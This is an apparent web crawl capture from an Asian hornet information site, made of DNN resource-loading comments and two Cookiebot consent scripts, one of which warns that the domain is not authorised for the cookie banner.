    <!--CDF(Javascript|/js/dnncore.js?cdv=113)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=113)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=113)--><!--CDF(Css|/Portals/_default/Skins/20060-UnlimitedColorsPack-042/skin.css?cdv=113)--><!--CDF(Css|/Portals/_default/Skins/20060-UnlimitedColorsPack-042/HomePage.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Admin/Security/module.css?cdv=113)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=113)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=113)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=113)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=113)--><!--CDF(Javascript|/js/dnn.js?cdv=113)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=113)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=113)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=113)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=113)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=113)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=113)-->
    
</body>
</html>



--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/252343e5-8d9e-4481-a646-3100ebe58701/vespavelutina.eu/configuration.js
body_size: 497
content:
CookieConsent.configuration.tags.push({id:17164421,type:"iframe",tagID:"",innerHash:"",outerHash:"-1419911440",url:"https://www.youtube.com/embed/wiomo-zrf4o",resolvedUrl:"https://www.youtube.com/embed/wiomo-zrf4o",cat:[1,4]});CookieConsent.configuration.tags.push({id:17164422,type:"iframe",tagID:"",innerHash:"",outerHash:"-1215145244",url:"https://www.youtube.com/embed/_bj8yglujly",resolvedUrl:"https://www.youtube.com/embed/_bj8yglujly",cat:[4]});CookieConsent.configuration.tags.push({id:17164423,type:"script",tagID:"",innerHash:"1879692110",outerHash:"939850477",url:"stats.g.doubleclick.net/dc.js",resolvedUrl:"https://stats.g.doubleclick.net/dc.js",cat:[3]});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/252343e5-8d9e-4481-a646-3100ebe58701/cc.js?renew=false&referer=www.vespavelutina.eu&dnt=false&init=false
body_size: 216
content:
if(console){var cookiedomainwarning='Error: The domain WWW.VESPAVELUTINA.EU is not authorized to show the cookie banner for domain group ID 252343e5-8d9e-4481-a646-3100ebe58701. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};